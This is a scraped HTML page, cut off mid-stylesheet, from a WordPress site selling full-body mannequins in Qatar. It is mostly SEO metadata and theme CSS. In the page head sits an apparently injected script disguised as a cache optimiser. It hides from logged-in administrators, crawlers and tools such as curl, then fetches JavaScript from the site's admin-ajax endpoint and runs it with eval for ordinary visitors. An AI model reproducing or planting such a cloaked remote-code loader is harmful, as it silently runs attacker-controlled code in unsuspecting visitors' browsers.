

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidracks.com/full-body-mannequins-suppliers-in-qatar/
body_size: 23837
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5HW6S22');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://davidracks.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Full body Mannequins suppliers in Qatar-David racks</title>
<meta name="description" content="Full Body Mannequins suppliers in Qatar-david racks are made up of quality materials which acts as a best solution for your shop display."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://davidracks.com/full-body-mannequins-suppliers-in-qatar/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Full body Mannequins suppliers in Qatar-David racks" />
<meta property="og:description" content="Full Body Mannequins suppliers in Qatar-david racks are made up of quality materials which acts as a best solution for your shop display." />
<meta property="og:url" content="https://davidracks.com/full-body-mannequins-suppliers-in-qatar/" />
<meta property="og:site_name" content="DAVID RACKS" />
<meta property="og:updated_time" content="2023-12-30T22:46:35+03:00" />
<meta property="og:image" content="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp" />
<meta property="og:image:secure_url" content="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Full-Body-Mannequins-suppliers-in-Qatar" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-12-07T21:02:58+03:00" />
<meta property="article:modified_time" content="2023-12-30T22:46:35+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Full body Mannequins suppliers in Qatar-David racks" />
<meta name="twitter:description" content="Full Body Mannequins suppliers in Qatar-david racks are made up of quality materials which acts as a best solution for your shop display." />
<meta name="twitter:image" content="https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://davidracks.com/#organization","name":"DAVID RACKS TEAM","url":"https://davidracks.com","logo":{"@type":"ImageObject","@id":"https://davidracks.com/#logo","url":"https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar.png","contentUrl":"https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar.png","caption":"DAVID RACKS TEAM","inLanguage":"en-US","width":"700","height":"400"}},{"@type":"WebSite","@id":"https://davidracks.com/#website","url":"https://davidracks.com","name":"DAVID RACKS TEAM","publisher":{"@id":"https://davidracks.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp","url":"https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://davidracks.com/full-body-mannequins-suppliers-in-qatar/#webpage","url":"https://davidracks.com/full-body-mannequins-suppliers-in-qatar/","name":"Full body Mannequins suppliers in Qatar-David racks","datePublished":"2023-12-07T21:02:58+03:00","dateModified":"2023-12-30T22:46:35+03:00","isPartOf":{"@id":"https://davidracks.com/#website"},"primaryImageOfPage":{"@id":"https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://davidracks.com/author/davidracks/","name":"David Racks","url":"https://davidracks.com/author/davidracks/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7771f8401ce1bef73252c48b8be006038eb3d2439a47437da125f33c9e1b0127?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7771f8401ce1bef73252c48b8be006038eb3d2439a47437da125f33c9e1b0127?s=96&amp;d=mm&amp;r=g","caption":"David Racks","inLanguage":"en-US"},"worksFor":{"@id":"https://davidracks.com/#organization"}},{"@type":"Article","headline":"Full body Mannequins suppliers in Qatar-David racks","keywords":"Full Body Mannequins suppliers in Qatar","datePublished":"2023-12-07T21:02:58+03:00","dateModified":"2023-12-30T22:46:35+03:00","author":{"@id":"https://davidracks.com/author/davidracks/","name":"David Racks"},"publisher":{"@id":"https://davidracks.com/#organization"},"description":"Full Body Mannequins suppliers in Qatar-david racks are made up of quality materials which acts as a best solution for your shop display.","name":"Full body Mannequins suppliers in Qatar-David racks","@id":"https://davidracks.com/full-body-mannequins-suppliers-in-qatar/#richSnippet","isPartOf":{"@id":"https://davidracks.com/full-body-mannequins-suppliers-in-qatar/#webpage"},"image":{"@id":"https://davidracks.com/wp-content/uploads/2023/12/Full-Body-Mannequins-suppliers-in-Qatar-9-225x300-_1_-_1_.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://davidracks.com/full-body-mannequins-suppliers-in-qatar/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DAVID RACKS &raquo; Feed" href="https://davidracks.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://davidracks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidracks.com%2Ffull-body-mannequins-suppliers-in-qatar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://davidracks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidracks.com%2Ffull-body-mannequins-suppliers-in-qatar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://davidracks.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#ffffff;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:16px;font-size:1rem;}blockquote{color:#b4b4b4;}.site-title{font-size:35px;font-size:2.1875rem;}header .site-logo-img .custom-logo-link img{max-width:290px;}.astra-logo-svg{width:290px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:40px;font-size:2.5rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;}h3,.entry-content h3{font-size:25px;font-size:1.5625rem;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#ffffff;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#ffffff;background-color:#ffffff;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#ffffff;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#ffffff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ffffff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ffffff;background-color:#ffffff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.ast-small-footer{color:#ffffff;}.ast-small-footer > .ast-footer-overlay{background-color:#dd3333;;}.ast-small-footer a{color:#ffffff;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#ffffff;}.entry-meta,.entry-meta *{line-height:1.45;color:#ffffff;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#ffffff;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ffffff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ffffff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#ffffff;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:10px;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://davidracks.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://davidracks.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://davidracks.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-widget-heading .elementor-heading-title{margin:0;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media 